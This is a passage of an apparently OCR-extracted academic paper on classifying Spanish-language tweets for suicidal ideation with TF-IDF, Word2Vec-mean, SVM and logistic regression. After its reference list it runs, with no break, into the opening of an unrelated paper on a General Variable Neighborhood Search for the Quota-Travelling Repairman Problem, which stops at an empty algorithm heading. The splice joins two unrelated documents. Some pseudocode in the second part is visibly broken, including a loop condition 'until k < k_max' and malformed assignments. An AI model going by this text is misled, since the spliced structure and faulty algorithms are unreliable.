The method developed in this work is mainly based on natural language processing techniques and Machine Learning. Machine Learning algorithms operate in an attribute value configuration, where, in most cases, these attributes are associated with a numeric value. For this reason, it is necessary to establish a way of representing the elements of natural language as attributes understood by some Machine learning techniques. Today, this is commonly done with a vectorization technique, where words or sentences are represented in a vector space. The traditional Bag-of-Words approach [20] consists of transforming the text into a set of tokens. Such values can be simply Boolean variables, indicating the word presence or the word absence in the text. Also, they can be numeric, computed from a frequency measure of the words.

1) TF-IDF: The vectorization of documents using the Term Frequency-Inverse Document Frequency (TF-IDF) [21] measures the importance of the words in a document. Computing the frequency that a word appears in it (Term-Frequency *TF*), but taking into account the existence of very frequent words in the documents (*e.g.*, words such as 'and', 'so', *etc*) to reduce the weight of them. Thus, the relevance of a word increases proportionally to the frequency, but it is offset by the frequency of the word in the entire corpus (IDF – the Inverse Document Frequency). The resulting TF-IDF value is computed from the product of these two measures, as showed in the Equation 1, where the final value is normalized between 0 and 1, t is the term, and d is the document.

$$\mathrm{tfidf}_{t,d} = \mathrm{tf}_{t,d} \times \log\left(\frac{N}{df_t}\right) \tag{1}$$

where

$$\mathrm{tf}_{t,d} = \frac{\text{Number of times t appears in a document d}}{\text{Total number of terms} \in d}$$

and

$$\mathrm{df}_t = \text{Number of documents with term t } \in \text{it.}$$

2) Word Embeddings: The semantic aspects of words in a text can vary depending on the context considered. Therefore, assuming that the values associated with an attribute can range from 0 to 1, the words "king" and "queen" in a royalty context must have values close to each other (close to 1). On the other hand, in a gender context, the values associated with these same two words must be distant from each other (close to 0), since they deal with different genres. This type of semantic vector representation makes it easy to represent a word in different contexts and assign appropriate values to those attributes.

To work around this problem, it has become a standard practice to use a numeric vector to represent the tokens extracted from texts. Such representations are known as *embeddings* [22], and are usually defined as d-dimensional vectors, learned automatically from several texts. Thus, each dimension of the vector may reflect a distinct context, and the value associated with the dimension is learned accordingly. At the end of the learning process, it is expected that the words with the closest semantics will be mapped to close positions in the vector space.

The most commonly used implementations of such techniques are *Word2vec* [23] (which implements the Skip-gram [24] and CBOW [25] algorithms) and GloVe [26], all of them using neural networks with a hidden layer to obtain the learned representations. The vectors referring to the attributes of words are extracted from the weights of the hidden layer, making this form of learning to receive the name of neural language models [27]. The purpose of the neural model learning is to maximize the value of:

$$\frac{1}{T}\sum_{t=k}^{T-k} \log p\left(w_t | w_{t-k}, \ldots, w_{t+k}\right) \tag{2}$$

Where w_i represents a word in a sequence of words $w_1, w_2, \ldots, w_T$, and $w_{t-k}, \ldots, w_{t+k}$ represents a window of words of size t, where $w_{t-k}, w_k, w_{t+k} \subset w_1, w_2, \ldots, w_T$. Each prediction task is usually defined as a *softmax* classifier, as follows:

$$p\left(w_t | w_{t-k}, \ldots, w_{t+k}\right) = \frac{e^{y_{wt}}}{\sum_i e^{y_i}} \tag{3}$$

Where y_i is the non-normalized logarithm of the word probability i be the output of the model, calculated as:

$$y = b + Uh\left(w_{t-k}, \ldots, wt + k; W\right) \tag{4}$$

Where U and b are the weights of the classifier and h is either the concatenation or the mean of the word vectors in W. The neural language models are trained with the gradient descent optimization method, where the gradient is obtained from the Backpropagation algorithm [28].

C. Word2vec-Mean for Sentence Embeddings

Similar to the Word2vec representation, there is an evolved representation (Paragraph Embedding[29]), which manages to represent phrases and documents of different sizes in vectors with the same dimension. This type of presentation is not addressed in this work due to the amount of data necessary for training that is not currently available for this work.

Another way to approach this principle is to map each word that makes up the phrase in the pre-entered word2vec model. Subsequently, the average of all the mapped words is calculated, as in Equation 5. The resulting vector is the vector representation of the phrase.

$$Phrase\_vec(t_i) = \frac{1}{n}\sum_{j=0}^{n} Enc\_word(w_{ij}, m\_w2v) \quad (5)$$

Where n is the number of words in the phrase, w_{ij} is a word to mapping in the word2vec model matrix m_w2v, Let Enc_word: $(w_{ij}, w2v) \rightarrow \vec{w}_{ij}$, where $\vec{w}_{ij} \in$ m_w2v is an encoding function, mapping word tokens to their vector representations for i^{th} words, where i $\in [0, n]$.

D. Classification Algorithms

Machine learning algorithms are categorized into several types, such as supervised, unsupervised, semi-supervised learning, and reinforcement learning. To differentiate a tweet with a tendency to suicide from a non-suicidal tweet, it is necessary to know that it is a supervised classification problem. In conclusion, to train the model, there must be a priori output for each input with the category to which it belongs.

Detecting people with suicidal tendencies is a binary classification problem. For each tweet $t_i \in D$, the data is noted by a binary variable $y_i \in \{0, 1\}$, where $y_i = 1$ denoting that the tweet t_i has a suicide intention and $y_i = 0$ the opposite. The classifier, after training, must determine if any of your sentences t_i have any structure or any word/phrase that denotes the existence of suicidal thought.

The vectorization of the tweets is a previous step to the training of our model, and later the classification algorithms were analyzed. The following steps are performed in each tweet:

$SentenceEmbeddings$: A space vector is generated for each phrase (TF-IDF or Word2Vec-Mean model).

$Classification$: Finally, once the representation of the tweets has been obtained, they feed the model. Classification algorithms such as Support Vector Machine (SVM) [30] and Logistic Regression (LR) [31] were used and compared.

V. Experimental Setup

For the construction of the classification model of all the collected tweets, exactly 2068 tweets were selected to be annotated. In total, 498 were annotated as tweets with a suicidal tendency and 1570 as tweets without risk of suicide. As they were unbalanced categories, 500 tweets were randomly taken from the 1570 non-suicide tweets; that is, 500 *non-suicidal* tweets and 498 *suicidal* tweets were made available to balance the database. Subsequently, 20% of the balanced data were assigned for tests and 80% for the training of the algorithms.

A. Exploring Data

In Fig. 2, two word-clouds were graphed from the frequent words used in the two categories a) Non-suicidal word-cloud and b) Suicidal word-cloud. In the two word-clouds, the most used word is *QUIERO* (want), which in Spanish is a word that expresses desire. Understandably, all kinds of wishes are displayed on a social network because it is a medium where users express their emotions. Besides, we can see the words most used in the suicidal category have more meaning and relationship than the non-suicidal word-cloud.

(a) Non-suicidal word cloud (b) Suicidal word cloud

Fig. 2. Word clouds with most frequent words present in a) non-suicidal, and b) suicidal ideation.

In Fig. 3, was graphed using the Scattertext framework [32], where the X-axis and Y-axis indicate the term frequency no-suicidal and suicidal texts, respectively. For instance, the upper-left area shows the terms frequently occurring suicidal texts, while the lower-right area shows the frequent terms in non-suicidal texts. In general, the visual shows an intersection where the majority of words are used in both categories. This happens because both categories are the result of searching for phrases related to suicide. Besides, we can also observe that there are words that make a distinction between the not-suicidal and suicidal. The terms used most exclusively and frequently in suicidal include ‘desaparecer’, ‘existir’, ‘despertar_nunca’, and ‘matarme’.

B. Words Embedding Configuration

As mentioned above, little data is available, making it impossible to train our semantic word representation model. For this reason, a pre-trained model is used to achieve a better understanding of the Spanish language. This pre-trained model manages to capture the dialects and slang used in each Spanish-speaking region or country. Thanks to the capture of these relationships, our vocabulary is not closed, that is, the words not seen in the classifier training will have some semantic relationship with any word of the existing vocabulary. These vectors have a dimensionality of 100, and a vocabulary of X words.

C. Phrases Embedding Configuration

For the representation of tweets (phrases) in this work, two types of vectorization were performed. For the TF-IDF, *inverse-document-frequency* was used as the only input parameter. Where the vocabulary number of the training data is equal to the dimensionality, in this case, our vector has 2306 dimensions. For Word2vec-Mean the configuration is by default, each vector has the dimension of the pure Word2Vec vectors, that is, in our case, each resulting vector of the sentence has 100 dimensions.



Fig. 3. Graph of unique terms and shared terms between Non-suicidal and Suicidal-ideation.

D. Classifier Details

In this work for the classification, the two most used classification algorithms in the literature were taken with excellent results in the texts classification. The classifiers were used with the default settings, both the SVM without kernel and binary Logistic Regression (LR) classifier.

E. Implementation Details

The following technologies were used for the implementation model. Also, both the dataset and the code [2] are available for further study.

- Python[3] programming language.
- The Sklearn [33] and Gensim [34] libraries are used for vectorization and classification.
- Joblib[4] library to save trained binary models.
- Flask [35] library to lift the server.
- The pre-trained Word2Vec model in Spanish[5].

F. Evaluation Metrics

The different forms of vectorization and classification algorithms are compared to each other in terms of the following metrics:

1) *Precision:* $\frac{t_p}{t_p+f_p}$

2) *Recall:* $\frac{t_p}{t_p+f_n}$

3) *F1 score:* $\frac{2t_p}{2t_p+f_p+f_n}$

4) *Accuracy:* $\frac{t_p+t_n}{t_p+t_n+f_p+f_n}$

Where t_p is the number of true positives, t_n is the number of true negatives, f_p is the number of false positives, and finally f_n is the number of false negatives.

G. Results Model Classification

Table III shows the results of the two classification algorithms based on the two types of vectorization addressed, conforming to different suicide tweet detection models in terms of the evaluation metrics. In general, the different configurations addressed in this work obtain a considerable good result in the classification of tweets in Spanish. The two main rows show the results for the two classification algorithms using TF-IDF and Word2Vec-Mean vectorization as a basis. It can be seen that obtaining greater accuracy gain depends of vector representation type. Word2Vec-Mean gets a better profit since the word count method fails in situations where the pattern to be extracted must take into account the semantics and not only the lexical aspects. Furthermore, it is observed that the use of TF-IDF representation does not differ much in its accuracy from the type of classification algorithm used. Contrary to the vectorization Word2Vec-Mean obtains a better accuracy using the Logistic Regression classifier, and it was possible to obtain the best model with a maximum accuracy of 0.79.

TABLE III. RESULTS IN TERMS OF METRICS OF THE TWO CLASSIFICATION ALGORITHMS LR AND SVM BASED ON THE TF-IDF AND WORD2VEC-MEAN VECTORIZATION TYPES.

	Model	Accuracy	Precision	Recall	F1 Score
LR	**TF-IDF**	0.72	0.74	0.72	0.73
	W2V-m	**0.79**	0.79	0.79	0.79
SVM	**TF-IDF**	0.71	0.76	0.71	0.72
	W2V-m	0.74	0.76	0.74	0.75

[2]https://github.com/kvvaldez/suicidio
[3]https://www.python.org/
[4]https://joblib.readthedocs.io
[5]https://www.datos.gov.co/Ciencia-Tecnolog-a-e-Innovaci-n/WORD2VEC-Twitter-Espa-ol-para-Latinoam-rica-Espa-a/79c6-2d7z

H. Implementation Experiment

The implementation of the model is a service that, in this case, is consumed by a web application, where the two types of vectorization are shown for their performance comparison using the Regression logistic classification algorithm that obtained better accuracy. Three examples of operation are described below, where the entries are phrases used in the model validation phase, in order to understand the model's behavior better.

To put a degree of difficulty to the model, we start from the following phrase "I don't want to live in this heat anymore", this phrase is more likely to be classified as suicide-prone for having words related to that intention, for example, in Fig. 4, is classifying a part of the phrase as "I do not want to live anymore" both classifiers classify well as not suicidal, with confidence for TF-IDF 70.8% and Word2Vec 75.3%.

Contrary, if we classify the complete phrase, "I don't want to live in this heat anymore" as shown in Fig. 5. For TF-IDF, it is a phrase with a tendency to suicide with the confidence of 65% for having words related to suicide. Opposite to Word2Vec-Mean, it is a phrase without a tendency for suicide with the confidence of 64.7%, considering that this phrase does not express any suicide intent. These peculiarities may explain why the classification using the Word2Vec-mean vectorization gave better accuracy.

Finally, in Fig. 6, the case where the phrase "I just want to sleep hugging you" is classified as non-suicidal with the confidence of of 71.4% for TF-IDF and 78.2% for Word2Vec-mean.



Fig. 4. Suicidal-ideation classification example



Fig. 5. Word2Vec-Mean and TF-IDF classification model comparison



Fig. 6. Non-suicidal classification example

VI. Conclusion and Future Works

This work presents the detection of suicidal tweets in the Spanish language and makes a comparison of the different settings to obtain an optimal model. Discuss the importance of using semantic representations to improve the classification of suicide phrases. It also explains the challenges in building a suicide classifier other than the English language and generating training data. This work concludes that a Spanish-language tweet classification model can be constructed with relatively good accuracy. Considering the use of trained semantic representations, it has a better performance together with the logistic regression classifier. Furthermore, it is concluded that the use of the procedures and algorithms have some differences, but like the English language, good results can be obtained for the Spanish language.

For future work, this work can be extended in the first place to improve the accuracy of the model because it is an incremental model, mainly in the generation more considerable amount of data for better training. With a large amount of data, it possible to try using architectures based on deep learning algorithms to improve the model. Furthermore, this work can be extended to different environments, not only to the use of data from Twitter® or the Spanish language.

References

[1] Munmun De Choudhury, Michael Gamon, Scott Counts, and Eric Horvitz. Predicting depression via social media. In *Seventh international AAAI conference on weblogs and social media*, 2013.

[2] Organización Mundial de la Salud. Suicidio. www.who.int/es/news-room/fact-sheets/detail/suicide, 2019.

[3] Caroline Silva and Kimberly A Van Orden. Suicide among hispanics in the united states. *Current opinion in psychology*, 22:44–49, 2018.

[4] Distintas Latitudes. Suicidio en américa latina: esta es la situación en siete países de la región. distintaslatitudes.net/explicadores/suicidio-jovenes-en-america-latina, 2018.

[5] We are social. Digital 2020: 3.8 billion people use social media. wearesocial.com/blog/2020/01/(digital-2020-3-8-billion-people-use-social-media, 2020.

[6] Gualtiero B Colombo, Pete Burnap, Andrei Hodorog, and Jonathan Scourfield. Analysing the connectivity and communication of suicidal users on twitter. *Computer communications*, 73:291–300, 2016.

[7] Maria Jesús Blasco, Pere Castellví, José Almenara, Carolina Lagares, Miquel Roca, Albert Sesé, José Antonio Piqueras, Victoria Soto-Sanz, Jesús Rodríguez-Marín, Enrique Echeburúa, et al. Predictive models for suicidal thoughts and behaviors among spanish university students: rationale and methods of the universal (university & mental health) project. *BMC psychiatry*, 16(1):122, 2016.

[8] Carolina Lagares-Franco, José Almenara-Barrios, Cristina O'Ferrall-González, Pere Castellvi-Obiols, Andrea Gabilondo, María Jesús Blasco-Cubedo, Andrea Miranda-Mendizábal, Oleguer Parés-Badell, José Antonio Piqueras, Miquel Roca, et al. Medidas de frecuencia utilizadas en estudios de cohortes para evaluar el comportamiento suicida en jóvenes (12-26 años): Una revisión sistemática. *Revista de Psiquiatría y Salud Mental*, 12(4):213–231, 2019.

[9] Amayas Abboute, Yasser Boudjeriou, Gilles Entringer, Jérôme Azé, Sandra Bringay, and Pascal Poncelet. Mining twitter for suicide prevention. In *International Conference on Applications of Natural Language to Data Bases/Information Systems*, pages 250–253. Springer, 2014.

[10] Pete Burnap, Walter Colombo, and Jonathan Scourfield. Machine classification and analysis of suicide-related communication on twitter. In *Proceedings of the 26th ACM conference on hypertext & social media*, pages 75–84, 2015.

[11] Akshat Bakliwal, Jennifer Foster, Jennifer van der Puil, Ron O'Brien, Lamia Tounsi, and Mark Hughes. Sentiment analysis of political tweets: Towards an accurate classifier. Association for Computational Linguistics, 2013.

[12] Quoc Le and Tomas Mikolov. Distributed representations of sentences and documents. In *International conference on machine learning*, pages 1188–1196, 2014.

[13] Victor Ruiz, Lingyun Shi, Wei Quan, Neal Ryan, Candice Biernesser, David Brent, and Rich Tsui. Clpsych2019 shared task: Predicting suicide risk level from reddit posts on multiple forums. In *Proceedings of the Sixth Workshop on Computational Linguistics and Clinical Psychology*, pages 162–166, 2019.

[14] Qijin Cheng, Tim MH Li, Chi-Leung Kwok, Tingshao Zhu, and Paul SF Yip. Assessing suicide risk and emotional distress in chinese social media: A text mining and machine learning study. *Journal of medical internet research*, 19(7):e243, 2017.

[15] Glen Coppersmith, Ryan Leary, Patrick Crutchley, and Alex Fine. Natural language processing of social media as screening for suicide risk. *Biomedical informatics insights*, 10:1178222618792860, 2018.

[16] Michael Mesfin Tadesse, Hongfei Lin, Bo Xu, and Liang Yang. Detection of suicide ideation in social media forums using deep learning. *Algorithms*, 13(1):7, 2020.

[17] Ramit Sawhney, Prachi Manchanda, Puneet Mathur, Rajiv Shah, and Raj Singh. Exploring and learning suicidal ideation connotations on social media with deep learning. In *Proceedings of the 9th Workshop on Computational Approaches to Subjectivity, Sentiment and Social Media Analysis*, pages 167–175, 2018.

[18] Sindhu Kiranmai Ernala, Michael L Birnbaum, Kristin A Candan, Asra F Rizvi, William A Sterling, John M Kane, and Munmun De Choudhury. Methodological gaps in predicting mental health states from social media: triangulating diagnostic signals. In *Proceedings of the 2019 CHI Conference on Human Factors in Computing Systems*, pages 1–16, 2019.

[19] Begoña Iranzo, Sofía Buelga, María-Jesús Cava, and Jessica Ortega-Barón. Cyberbullying, psychosocial adjustment, and suicidal ideation in adolescence. *Psychosocial Intervention*, 28(2):75–81, 2019.

[20] Zellig S Harris. Distributional structure. *Word*, 10(2-3):146–162, 1954.

[21] Gerard Salton, Anita Wong, and Chung-Shu Yang. A vector space model for automatic indexing. 18(11):613–620, 1975.

[22] Ronan Collobert, Jason Weston, Léon Bottou, Michael Karlen, Koray Kavukcuoglu, and Pavel Kuksa. Natural language processing (almost) from scratch. *Journal of Machine Learning Research*, 12(Aug):2493–2537, 2011.

[23] Tomas Mikolov, Ilya Sutskever, Kai Chen, Greg S Corrado, and Jeff Dean. Distributed representations of words and phrases and their compositionality. In *Advances in neural information processing systems*, pages 3111–3119, 2013.

[24] David Guthrie, Ben Allison, Wei Liu, Louise Guthrie, and Yorick Wilks. A closer look at skip-gram modelling. In *Proceedings of the 5th international Conference on Language Resources and Evaluation (LREC-2006)*, pages 1–4, 2006.

[25] Tomas Mikolov, Wen-tau Yih, and Geoffrey Zweig. Linguistic regularities in continuous space word representations. In *Proceedings of the 2013 conference of the north american chapter of the association for computational linguistics: Human language technologies*, pages 746–751, 2013.

[26] Jeffrey Pennington, Richard Socher, and Christopher Manning. Glove: Global vectors for word representation. In *Proceedings of the 2014 conference on empirical methods in natural language processing (EMNLP)*, pages 1532–1543, 2014.

[27] Yoshua Bengio, Réjean Ducharme, Pascal Vincent, and Christian Jauvin. A neural probabilistic language model. *Journal of machine learning research*, 3(Feb):1137–1155, 2003.

[28] David E Rumelhart, Geoffrey E Hinton, and Ronald J Williams. Learning representations by back-propagating errors. *nature*, 323(6088):533, 1986.

[29] Quoc Le and Tomas Mikolov. Distributed representations of sentences and documents. In *International conference on machine learning*, pages 1188–1196, 2014.

[30] Corinna Cortes and Vladimir Vapnik. Support-vector networks. *Machine learning*, 20(3):273–297, 1995.

[31] David W Hosmer Jr, Stanley Lemeshow, and Rodney X Sturdivant. *Applied logistic regression*, volume 398. John Wiley & Sons, 2013.

[32] Jason S. Kessler. Scattertext: a browser-based tool for visualizing how corpora differ. 2017.

[33] Lars Buitinck, Gilles Louppe, Mathieu Blondel, Fabian Pedregosa, Andreas Mueller, Olivier Grisel, Vlad Niculae, Peter Prettenhofer, Alexandre Gramfort, Jaques Grobler, Robert Layton, Jake VanderPlas, Arnaud Joly, Brian Holt, and Gaël Varoquaux. API design for machine learning software: experiences from the scikit-learn project. In *ECML PKDD Workshop: Languages for Data Mining and Machine Learning*, pages 108–122, 2013.

[34] Radim Řehůřek and Petr Sojka. Software Framework for Topic Modelling with Large Corpora. In *Proceedings of the LREC 2010 Workshop on New Challenges for NLP Frameworks*, pages 45–50, Valletta, Malta, May 2010. ELRA. http://is.muni.cz/publication/884893/en.

[35] Gareth Dwyer, Shalabh Aggarwal, and Jack Stouffer. *Flask: Building Python Web Services*. Packt Publishing Ltd, 2017.

General Variable Neighborhood Search for the Quote-Travelling Repairman Problem

Ha-Bang Ban
School of Information and Communication Technology
Hanoi University of Science and Technology, Hanoi, Vietnam

***Abstract*—The Quota-Travelling Repairman Problem (Q-TRP) tries to find a tour that minimizes the waiting time while the profit collected by a repairman is not less than a predefined value. The Q-TRP is an extended variant of the Travelling Repairman Problem (TRP). The problem is NP-hard problem; therefore, metaheuristic is a natural approach to provide near-optimal solutions for large instance sizes in a short time. Currently, several algorithms are proposed to solve the TRP. However, the quote constraint does not include, and these algorithms cannot be adapted to the Q-TRP. Therefore, developing an efficient algorithm for the Q-TRP is necessary. In this paper, we suggest a General Variable Neighborhood Search (GVNS) that combines with the perturbation and Adaptive Memory (AM) techniques to prevent the search from local optima. The algorithm is implemented with a benchmark dataset. The results demonstrate that good solutions, even the optimal solutions for the problem with 100 vertices, can be reached in a short time. Moreover, the algorithm is comparable with the other metaheuristic algorithms in accordance with the solution quality.**

***Keywords*—Q-TRP; GVNS; AM; GRASP**

I. Introduction

The Quota-Travelling Repairman Problem (Q-TRP) in the case of Travelling Repairman Problem (TRP) has been studied in the numerous articles [1], [2], [3], [4], [5], [6], [8], [10], [14], [15]. It is often called the Travelling Repairman Problem (TRP). The TRP takes a customer-oriented approach when the objective function is to minimize the total customers' waiting time. In addition, the TRP has many practical applications in, e.g., disk head scheduling [1], [2], [4], [5], [6]. In the general case, the Q-TRP is an extended version of the TRP case. Informally, the Q-TRP tries to find a tour that minimizes the waiting time while the profit collected by a repairman is not less than a predefined value of P_{min}. The practical application for the problem can be described as follows: A Repairman must sell a quota P_{min} of goods. Repairman knows the distances between cities and how many goods he could sell in his tour. His objective is to travel along a tour while minimizing the waiting time and selling the required quota of goods. We formulate the Q-TRP as followings: Let $K_n = (V, E)$ be a complete graph in which $V = \{1, 2, \dots n\}$, E are a set of vertices and edges, respectively. For each edge $(v_i, v_j) \in E$, which connects the two vertices v_i and v_j, there exist a cost $c(v_i, v_j)$ and the quantity of goods sold $r(v_i, v_j)$. Suppose that $T = (v_1, \dots, v_k, \dots, v_n)$ is a tour. Let $P(v_1, v_k)$ be the path from v_1 to v_k on it and $l(P(v_1, v_k))$ is its length. The waiting time of a vertex $v_k (1 < k \leq n)$ on T is calculated as follows:

$$w(v_k) = \sum_{i=1}^{k-1} c(v_i, v_{i+1}). \quad (1)$$

The cost of the tour T is calculated:

$$L(T) = \sum_{k=1}^{n+1} w(v_k). \quad (2)$$

The quantity of goods sold on the tour is the sum of the amount of goods sold of its edges. The tour must satisfy the following constraint:

$$\sum_{i=1}^{n} r(v_i, v_{i+1}) \geq P_{min}. \quad (3)$$

The term v_{i+1} for *i*=*n* in the preceding formula coincides with v_1, so that the repairman in the very end returns to the vertex from which he started his trip. The solution then is a Hamiltonian Cycle.

Generally speaking, for NP-hard problems, some types of algorithms are applied to solve the Q-TRP. Firstly, exact algorithms find the optimal solution, but they can only solve the problem with small sizes. Secondly, an α-approximation algorithm produces a solution with the cost of no more than α times the optimal solution. Lastly, metaheuristic performs well in practice, and their efficiency is evaluated on a benchmark dataset.

The algorithm is one of the first metaheuristics to solve this problem. In this paper, we propose a General Variable Neighborhood Search (GVNS) [13] that combines with the perturbation and Adaptive Memory (AM) techniques [11] to prevent the search from local optima. Currently, there is no metaheuristic to solve this problem can be found in the literature to compare directly. Therefore, it is difficult to evaluate the efficiency of the A-GVNS exactly. To overcome the issue, several state-of-the-art metaheuristic algorithms for the TRP is chosen to compare to the A-GVNS. The A-GVNS is implemented with benchmark instances. The results demonstrate that good solutions, even the optimal solutions for the problem with 100 vertices, can be reached in a short time. Moreover, the algorithm is comparable with the other metaheuristic algorithms in accordance with the solution quality.

The rest of this paper is demonstrated as follows. Section 2 provides the algorithm. Section 3 presents computational evaluations. Sections 4 and 5 discuss and conclude, respectively.

II. The proposed algorithm

The modified GVNS (notation: A-GVNS) includes the GRASP [7] in the construction phase, and then the GVNS [13], the Adaptive Memory [11], and perturbation technique

[12] in the improvement phase, respectively. The good metaheuristic needs to maintain the balance between diversification and intensification. Diversification means to generate diverse solutions to explore the unvisited solution space, while intensification means to focus on the search in a current region by exploiting it. In the algorithm, the A-GVNS ensures the intensification while the techniques maintain the diversification. This combination maintains the simplicity spirit of the GVNS while it effectively explores the search space.

An outline of the A-GVNS is shown in Algorithm 3. The A-GVNS starts with iterations of the construction to create an initial solution. At each iteration in the A-GVNS algorithm, a random perturbation is picked to shake the solution, and the local search is used to improve it. The best solution obtained by using a local search is saved in the AM list. The best solution in the AM, in accordance with the formula (5), is used as a starting solution in the next iteration. The algorithm returns the best solution when its computation time reaches t_{max}. We realize that the statements from line 16 to 20 are removed, the A-GVNS becomes the original GVNS.

A. Neighborhood Structures

Several neighborhoods are widely applied in the literature to explore the solution space of this problem [16]. Let us denote $N_k (k = 1, ..., k_{max})$, a finite set of pre-selected neighborhood structures, and with $N_k(T)$ the set of solutions in the $k-th$ neighborhood of *T*. We describe more details about seven neighborhoods as follows:

- **forward** (N_1) pushes a vertex to move forward a position in the tour. Its complexity is $\Theta(n)$.
- **backward** (N_2) pushes a vertex to move backward a position in the tour. Its complexity is $\Theta(n)$.
- **shift** (N_3) locates a vertex to another position in the tour. Its complexity is $\Theta(n)$.
- **adjacent-swap** (N_4) exchanges the positions of each pair of adjacent vertices in the tour. Its complexity is $\Theta(n)$.
- **swap** (N_5) a pair of vertices in the tour are interchanged. Its complexity is $\Theta(n^2)$.
- **2-opt** (N_6) removes each pair of vertices from the tour, and the reconnects them according to the reversing order. Its complexity is $\Theta(n^2)$.
- **Or-opt** (N_7) is located three adjacent vertices to another position of the tour. Its complexity is $\Theta(n^2)$.

In the Q-TRP, the calculation of a neighboring solutions' cost requires exactly $\Theta(n)$ time. It leads to $\Theta(n)$ operations for each move evaluation resulting in $\Theta(n^3)$ operations for a full neighborhood search.

B. Penalty on Infeasible Solution

The search is not constrained to feasible solutions. During the search, we penalize infeasible solutions by incorporating a penalty value. For each solution T, let $L(T)$ denote the total cost and let $V(T)$ denote the violation of the constraint of the quantity of goods sold. The total cost violation $V(T)$ is computed on a tour basis with respect to the value of P_{min}. Specifically, it is equal to

$$\max\{P_{min} - LP, 0\}, \tag{4}$$

where *LP* is the quantity of goods sold in the current solution (feasible or infeasible).

Solutions are then evaluated according to the weighted fitness function $L' = L + PF \times V(T)$, where *PF* is the penalty value. Obviously, *LP* $\geq P_{min}$ and $L' = L$ when it is a feasible one.

Algorithm 1 Construction

Input: v_1, V, α are a starting vertex, the set of vertices in K_n, and $\mid RCL \mid$, respectively.
Output: An initial solution T.

```
T ← T ← v_1; {v_1 is the starting vertex}
while |T| < n do
    {v_e is the last vertex in T}
    Create RCL that includes α nearest vertices to v_e in V;
    Select randomly vertex v ∈ {v_i | v_i ∈ RCL and v_i ∉ T};
    T ← {v_i}
end while
return T;
```

Algorithm 2 VND

Input: T, k_{max} are an initial solution, and the number of neighborhoods, respectively.
Output: the best solution T^*.

```
k = 1;
repeat
    Find the best neighborhood T' of T ∈ N_k(T); {local search}
    {L(T) is the objective function value of T}
    if (L(T') < L(T)) || (L(T') < L(T*)) then
        T = T'; {centre the search around T' and search again in the first neighborhood}
        if (L(T') < L(T*)) then
            T* = T';
        end if
        k = 1;
    else
        k = k + 1; {switch to another neighborhood}
    end if
until k < k_max;
T* = T';
return T*;
```

C. The Construction Phase

Algorithm 1 shows the constructive procedure by using GRASP [7]. The algorithm works iteratively until an initial solution is found. At each step, we use a Restricted Candidate List (notation: *RCL*) of all non-visited vertices according to a greedy that evaluate the benefit of adding them in the solution. After that, one random vertex is chosen from the *RCL* to add to the current partial tour. When all vertices are selected, it stops, and we obtain the initial solution. The size of *RCL* controls the balance between greedy and random strategies.

Algorithm 3 A-GVNS

